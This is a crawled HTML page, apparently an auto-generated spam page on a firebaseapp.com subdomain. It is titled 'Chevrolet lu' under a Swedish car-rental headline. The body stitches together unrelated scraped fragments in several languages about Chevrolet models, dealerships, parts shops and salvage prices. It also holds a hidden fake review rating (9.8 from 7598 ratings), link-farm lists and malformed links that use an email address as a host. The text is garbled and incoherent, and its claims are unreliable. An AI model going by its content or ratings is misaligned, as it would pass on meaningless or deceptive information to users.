

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfuwz.firebaseapp.com/76981/33694.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfuwz.firebaseapp.com/doxow.js'></script>
<link rel="icon" href="https://skatterfuwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chevrolet lu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfuwz.firebaseapp.com/76981/33694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfuwz.firebaseapp.com/76981/33694.html" />
<link rel="stylesheet" id="mud" href="https://skatterfuwz.firebaseapp.com/neqopy.css" type="text/css" media="all">
</head>
<body class="nyfep nudycy bafope laqu mujoka">
<header class="fedo">
<div class="bekybe">
<div class="libafyl">
<a href="https://skatterfuwz.firebaseapp.com">skatterfuwz.firebaseapp.com</a>
</div>
<div class="ximuzev">
<a class="gapyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="rybum" class="qasula cafuc vuvezap cyzy jyvywi qosazy lujili" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kygylul"><div class="bekybe"><h1 class="lurorot" itemprop="headline name" content="Chevrolet lu">Hitta billig biluthyrning i Lund, Sverige. Vill du hyra en bil billigt i Lund, Sverige? Sök och jämför priser här.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nabujeb" itemprop="ratingCount">7598</span>
</div>
<div id="juwome" class="bekybe xopo">
<div class="gelo">
<p>Looking to buy 2003 CHEVROLET VENTURE LU by Thursday, March 18, 2021 with VIN 1GNDX13E63D148412 in the USA for export. Free registration!</p>
<p>Thank you for making your way to Lugoff Chevrolet Buick GMC, your certified Buick, Chevrolet, GMC dealer serving drivers throughout Lugoff and the surrounding areas. At our dealership, you’ll find a solid selection of new Buick, Chevrolet, GMC models for sale, as well as a carefully inspected lineup of pre-owned vehicles. Lou LaRiche Chevrolet is your trusted Chevrolet dealership in Plymouth and the reason why our loyal customers keep coming back. From the time you enter our showroom when you service with us, you can expect to be treated like family, each and every visit. GET IT SHIPPED Free Auto Shipping Quote: 1979 Chevrolet LUV Hard to find little 4x4 classic. Runs and drives great, and is good on gas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nomaluv" alt="Chevrolet lu">
</p>
<ol>
<li id="26" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/14030.html">Kooperativa butiker</a></li><li id="953" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/29343.html">John leguizamo the infiltrator</a></li><li id="687" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/21197.html">Motivation energy</a></li><li id="920" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/26146.html">Nsip lung radiology</a></li><li id="509" class=""><a href="https://skatterfuwz.firebaseapp.com/42512/71289.html">Väckarklockan återfallsprevention</a></li>
</ol>
<p>History. Production of the first generation of Chevrolet LUVs, first sold in North America from 1972 as a
The North American Chevrolet Lumina was based on the mid-size GM W-body, which was shared with the Pontiac Grand Prix, Oldsmobile Cutlass Supreme (later Intrigue), Buick Regal, and Buick Century (after 1996). Although the Lumina became a popular seller, GM was widely criticized in the motoring press for being late to the game in introducing a direct aero-designed competitor to the Ford Taurus. Chevrolet VENTURE LU salvage for sale: 210 Medium final bid : $178.43 Minimal final bid : Unknown Maximal final bid : $975.00
Explore the official Chevrolet Europe site to see photos and videos of the Corvette, discover more about our vehicles and much more. Contact us today to learn more.</p>

<h2> Camaro/Firebird 67-81 · Chevelle/El Camino/Monte Carlo · Chevrolet 55-57 · Chevy  B18B/D / Luftfilter B18B/D 67-68 främre med pip | Luftfilter B18B/D - Lu.</h2>
<p>som lägger i o ur L- U, tycker att 100 varv är för lite för att vara L-U.
Chevrolet Bel-Air 1956, ny redaktionsbil, Rolls-Royce Silver Shadow och Tatraprylar. Publicerad 22 juli  Bee-bop-a-lu-la! Ballaste bilträffen för 
Stamtavla för tax / Pedigree for , efter/sire: Rus Bramers Chevrolet  Nosa Fantastic · BY CH RU CH INT UCH PL CH LU CH DE CH Lisego Nosa Don Juan 
Volkswagen Lund har 31 begagnade bilar till salu, bl.a.</p>
<h3>PRISVÄRDERAD av AutoUncle Samlat från 152 sidor Begagnade Chevrolet till salu i alla modeller Oberoende prisjämförelse sedan 2010. </h3>
<p>Most visited models. Explore the official Chevrolet Sweden site to see photos and videos of the Corvette, discover more about our vehicles and much more.</p>
<p>Kylare och oljekylare - CHEVROLET LUMINA APV MPV Bensin 3.8 - Billigt, snabb leverans, bästa kundservicen. Svensk nätbutik för bildelar och biltillbehör. Giulietta 1956 (LU) · Giulietta 1957-58 (LU) · Giulietta m.fl 1958-60 (LU) · Giulietta Berlina (BO) 5/1955 -12/64 · Giulietta Spider, T 10 Van (LU) 1958-1965 
Buy Qii lu Ignition Switch, Ignition Cylinder Lock Switch With 2 Keys 702671 Replacement Fits for Chevrolet: Switches - ✓ FREE DELIVERY possible on eligible 
Hitta billig biluthyrning i Lund, Sverige. <br><a href="https://skatterfuwz.firebaseapp.com/79279/34892.html">Svenska nationella prov läsförståelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Chevrolet lu">
<p>CITROEN  BYTON. CHEVROLET. CITROEN. DS.
Encuentra Computadora Chevrolet Luv Dmax - ECUs en MercadoLibre.com.ve! Entre y conozca nuestras increíbles ofertas y promociones.</p>
<p>Статистика продаж по марке и модели,  реальные 
Thanks for visiting us!. Don't hesitate to leave a feedback at climobil@list.lu   CHEVROLET. CHRYSLER. CITROEN  BYTON. <br><a href="https://skatterfuwz.firebaseapp.com/29896/35347.html">Beroendecentrum örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Chevrolet lu">
<a href="https://raylanbbaarlow@gmail.com/76444/32847.html">älmhult kommun intranät</a><br><a href="https://raylanbbaarlow@gmail.com/31464/16950.html">barnaffär partille</a><br><a href="https://raylanbbaarlow@gmail.com/92212/35313.html">lindesbergs vvs</a><br><a href="https://raylanbbaarlow@gmail.com/63241/30930.html">hemtjänst luleå jobb</a><br><a href="https://raylanbbaarlow@gmail.com/24167/28490.html">drupal 1</a><br><ul><li><a href="https://kopavguldwqok.firebaseapp.com/55804/39458.html">jLxkp</a></li><li><a href="https://hurmanblirrikaprw.web.app/46528/41044.html">ArPbd</a></li><li><a href="https://skatterqsmh.web.app/61016/82952.html">mPq</a></li><li><a href="https://jobbnvkv.web.app/2283/67511.html">mx</a></li><li><a href="https://forsaljningavaktierybcj.web.app/11734/97270.html">oD</a></li></ul>

<ul>
<li id="844" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/92565.html">Lycksele hotell lappland evenemang</a></li><li id="175" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/41250.html">Malmo tourist info</a></li><li id="242" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/50724.html">Sgu restaurang uppsala</a></li><li id="284" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/62122.html">Besikta husvagn eskilstuna</a></li><li id="603" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/54421.html">Swish för företag nordea</a></li><li id="938" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/7758.html">Vad är normal vätskebalans</a></li><li id="583" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/72471.html">Svenska broar bilder</a></li><li id="334" class=""><a href="https://skatterfuwz.firebaseapp.com/42512/31224.html">Elektronik online sverige</a></li>
</ul>
<h3>Thank you for making your way to Lugoff Chevrolet Buick GMC, your certified Buick, Chevrolet, GMC dealer serving drivers throughout Lugoff and the surrounding areas. At our dealership, you’ll find a solid selection of new Buick, Chevrolet, GMC models for sale, as well as a carefully inspected lineup of pre-owned vehicles.</h3>
<p>Get 2001 Chevrolet Lumina values, consumer reviews, safety ratings, and find cars for sale near you. Sunrise Chevrolet of Forest Hills, New York, New York. 3.8K likes · 129 talking about this · 1,191 were here.</p>

</div></div>
</main>
<footer class="geku"><div class="bekybe"><a href="https://dryfootblog.info/?id=4904"></a></div></footer></body></html>